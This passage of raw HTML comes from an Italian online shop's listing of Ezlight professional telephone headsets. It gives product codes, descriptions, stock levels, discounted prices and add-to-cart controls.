style="text-align:right; " class="special_price" > <span class="price"> € 28,90 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*3 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_395051');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[395051]" id="quantity_wanted_395051" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_395051');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="395051" id="ajax_id_product_395051" href="https://www.ezdirect.it/carrello?id_product=395051&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB-C stereo padiglioni grandi Ezlight 806UC al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=395051&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_395051').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_395051" value="comparator_item_395051" /> <label for="comparator_item_395051" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_395050 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/395050-cuffia-usb-a-stereo-padiglioni-grandi-ezd-806uc.html" title="Cuffia USB-A stereo padiglioni grandi EZD-806UC"> <input type="hidden" name="link_rewrite" value="cuffia-usb-a-stereo-padiglioni-grandi-ezd-806uc"> <input type="hidden" name="id_image" value="395050-739031"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/395050-739031-medium/cuffia-usb-a-stereo-padiglioni-grandi-ezd-806uc.jpg" alt="Cuffia USB-A stereo padiglioni grandi EZD-806" title="Cuffia USB-A stereo padiglioni grandi EZD-806" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/395050-cuffia-usb-a-stereo-padiglioni-grandi-ezd-806uc.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/395050-cuffia-usb-a-stereo-padiglioni-grandi-ezd-806uc.html" title="Cuffia USB-A stereo padiglioni grandi EZD-806UC" >Cuffia USB-A stereo padiglioni grandi EZD-806UC </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-806UCD-A </span> <span class="sku"> SKU: EZD-806UCD-A </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia professionale con microfono Noise Cancelling. Padiglioni maggiorati per isolamento acustico.</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="6"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 62,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 29,00 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*6 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_395050');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[395050]" id="quantity_wanted_395050" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_395050');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="395050" id="ajax_id_product_395050" href="https://www.ezdirect.it/carrello?id_product=395050&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB-A stereo padiglioni grandi EZD-806UC al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=395050&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_395050').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_395050" value="comparator_item_395050" /> <label for="comparator_item_395050" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_385001 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/385001-cuffia-usbc-stereo-con-call-control-ms-teams-s4b.html" title="Cuffia USB-C stereo con call control MS Teams S4B Ezlight"> <input type="hidden" name="link_rewrite" value="cuffia-usbc-stereo-con-call-control-ms-teams-s4b"> <input type="hidden" name="id_image" value="385001-736392"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/385001-736392-medium/cuffia-usbc-stereo-con-call-control-ms-teams-s4b.jpg" alt="Cuffia USB biauricolare S4B Ezlight UC duo" title="Cuffia USB biauricolare S4B Ezlight UC duo" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/385001-cuffia-usbc-stereo-con-call-control-ms-teams-s4b.html" title="Cuffia USB-C stereo con call control MS Teams S4B Ezlight" >Cuffia USB-C stereo con call control MS Teams S4B Ezlight </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-805UCD-C </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia USB-C professionale con microfono Noise Cancelling. Ottimizzata S4B Teams. Utilizzabile su qualunque softphone, garanzia 2 anni.</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Not Available" title="Non disponibile" src='https://www.ezdirect.it/themes/ez20/img/orange_alert_2.jpg' alt='Non disponibile' /> <span style="font-size: 12px;">Non disponibile</span> <input type="hidden" name="real quantity" value="0"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 62,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 51,49 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_385001');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[385001]" id="quantity_wanted_385001" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_385001');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="385001" id="ajax_id_product_385001" href="https://www.ezdirect.it/carrello?id_product=385001&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB-C stereo con call control MS Teams S4B Ezlight al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=385001&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_385001').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_385001" value="comparator_item_385001" /> <label for="comparator_item_385001" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_373322 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/373322-cuffia-duo-con-jack-mobile-da-35-mm-unc-ezlight-top.html" title="Cuffia duo con jack mobile da 3,5 mm UNC Ezlight Top"> <input type="hidden" name="link_rewrite" value="cuffia-duo-con-jack-mobile-da-35-mm-unc-ezlight-top"> <input type="hidden" name="id_image" value="373322-46633"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/373322-46633-medium/cuffia-duo-con-jack-mobile-da-35-mm-unc-ezlight-top.jpg" alt="Cuffia duo con jack mobile da 3,5 mm UNC Ezlight Top" title="Cuffia duo con jack mobile da 3,5 mm UNC Ezlight Top" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/373322-cuffia-duo-con-jack-mobile-da-35-mm-unc-ezlight-top.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/373322-cuffia-duo-con-jack-mobile-da-35-mm-unc-ezlight-top.html" title="Cuffia duo con jack mobile da 3,5 mm UNC Ezlight Top" >Cuffia duo con jack mobile da 3,5 mm UNC Ezlight Top </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-809DWJ35 </span> <span class="sku"> SKU: EZD-809DWJ35 </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia telefonica professionale con microfono ultra cancellazione di rumore (ultra noise cancelling), 2 anni di garanzia, connettore jack mobile 3,5 mm</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="25"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 55,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 27,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*26 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_373322');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[373322]" id="quantity_wanted_373322" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_373322');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="373322" id="ajax_id_product_373322" href="https://www.ezdirect.it/carrello?id_product=373322&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia duo con jack mobile da 3,5 mm UNC Ezlight Top al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=373322&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_373322').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_373322" value="comparator_item_373322" /> <label for="comparator_item_373322" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_373321 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/373321-cuffia-con-jack-mobile-da-35-mm-unc.html" title="Cuffia con jack mobile da 3,5 mm UNC Ezlight Top"> <input type="hidden" name="link_rewrite" value="cuffia-con-jack-mobile-da-35-mm-unc"> <input type="hidden" name="id_image" value="373321-46628"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/373321-46628-medium/cuffia-con-jack-mobile-da-35-mm-unc.jpg" alt="Cuffia con jack mobile da 3,5 mm UNC Ezlight Top" title="Cuffia con jack mobile da 3,5 mm UNC Ezlight Top" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/373321-cuffia-con-jack-mobile-da-35-mm-unc.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/373321-cuffia-con-jack-mobile-da-35-mm-unc.html" title="Cuffia con jack mobile da 3,5 mm UNC Ezlight Top" >Cuffia con jack mobile da 3,5 mm UNC Ezlight Top </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-809MWJ35 </span> <span class="sku"> SKU: EZD-809MWJ35 </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia telefonica professionale con microfono ultra cancellazione di rumore (ultra noise cancelling), 2 anni di garanzia, connettore jack mobile 3,5 mm</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="19"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 49,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 24,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*24 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_373321');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[373321]" id="quantity_wanted_373321" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_373321');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="373321" id="ajax_id_product_373321" href="https://www.ezdirect.it/carrello?id_product=373321&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia con jack mobile da 3,5 mm UNC Ezlight Top al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=373321&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_373321').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_373321" value="comparator_item_373321" /> <label for="comparator_item_373321" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_331514 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331514-cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.html" title="Cuffia USB biauricolare S4B Ezlight UC duo"> <input type="hidden" name="link_rewrite" value="cuffia-microfono-s4b-skype-microfono-cancellazione-rumore"> <input type="hidden" name="id_image" value="331514-46599"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/331514-46599-medium/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" alt="Cuffia USB biauricolare S4B Ezlight UC duo" title="Cuffia USB biauricolare S4B Ezlight UC duo" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/331514-cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331514-cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.html" title="Cuffia USB biauricolare S4B Ezlight UC duo" >Cuffia USB biauricolare S4B Ezlight UC duo </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-805UCD </span> <span class="sku"> SKU: EZD-805UCD </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia professionale con microfono Noise Cancelling. Ottimizzata S4B. Utilizzabile su qualunque softphone, garanzia 2 anni.</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="36"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 62,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 34,95 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*5 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_331514');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[331514]" id="quantity_wanted_331514" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_331514');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="331514" id="ajax_id_product_331514" href="https://www.ezdirect.it/carrello?id_product=331514&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB biauricolare S4B Ezlight UC duo al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=331514&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_331514').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_331514" value="comparator_item_331514" /> <label for="comparator_item_331514" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_331512 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331512-cuffia-per-telelavoro-smartworking-usb-ezlight-mono.html" title="Cuffia USB mono cancellazione del rumore Ezlight 805"> <input type="hidden" name="link_rewrite" value="cuffia-per-telelavoro-smartworking-usb-ezlight-mono"> <input type="hidden" name="id_image" value="331512-46597"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/331512-46597-medium/cuffia-per-telelavoro-smartworking-usb-ezlight-mono.jpg" alt="Cuffia USB cancellazione di rumore mono" title="Cuffia USB cancellazione di rumore mono" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331512-cuffia-per-telelavoro-smartworking-usb-ezlight-mono.html" title="Cuffia USB mono cancellazione del rumore Ezlight 805" >Cuffia USB mono cancellazione del rumore Ezlight 805 </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-805UCM </span> <span class="sku"> SKU: EZD-805UCM </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia USB ottimizzata Skype for Business, professionale monoauricolare. Utilizzabile su qualunque softphone, ideale per telelavoro e ufficio.</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Not Available" title="Non disponibile" src='https://www.ezdirect.it/themes/ez20/img/orange_alert_2.jpg' alt='Non disponibile' /> <span style="font-size: 12px;">Non disponibile</span> <input type="hidden" name="real quantity" value="0"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 54,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 41,29 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_331512');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[331512]" id="quantity_wanted_331512" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_331512');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="331512" id="ajax_id_product_331512" href="https://www.ezdirect.it/carrello?id_product=331512&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB mono cancellazione del rumore Ezlight 805 al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=331512&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_331512').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_331512" value="comparator_item_331512" /> <label for="comparator_item_331512" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_318720 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/318720-cuffia-con-microfono-cancellazione-del-rumore-ezlight-top-duo.html" title="Cuffia con microfono Ultra Noise Cancelling Ezlight Top Duo"> <input type="hidden" name="link_rewrite" value="cuffia-con-microfono-cancellazione-del-rumore-ezlight-top-duo"> <input type="hidden" name="id_image" value="318720-44114"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/318720-44114-medium/cuffia-con-microfono-cancellazione-del-rumore-ezlight-top-duo.jpg" alt="Cuffia con microfono Ultra Noise Cancelling Ezlight Top Duo" title="Cuffia con microfono Ultra Noise Cancelling Ezlight Top Duo" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/318720-cuffia-con-microfono-cancellazione-del-rumore-ezlight-top-duo.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/318720-cuffia-con-microfono-cancellazione-del-rumore-ezlight-top-duo.html" title="Cuffia con microfono Ultra Noise Cancelling Ezlight Top Duo" >Cuffia con microfono Ultra Noise Cancelling Ezlight Top Duo </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-809DW </span> <span class="sku"> SKU: EZD-809DW </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia con microfono ad elevata cancellazione del rumore, biauricolare. Audio wideband fino a 6,8 KHz, 2 anni di garanzia.</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="59"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 59,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 42,00 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span style="color: black;"><strong>In offerta fino al 31/01/2026 </strong></span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_318720');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[318720]" id="quantity_wanted_318720" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_318720');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="318720" id="ajax_id_product_318720" href="https://www.ezdirect.it/carrello?id_product=318720&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia con microfono Ultra Noise Cancelling Ezlight Top Duo al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=318720&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_318720').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_318720" value="comparator_item_318720" /> <label 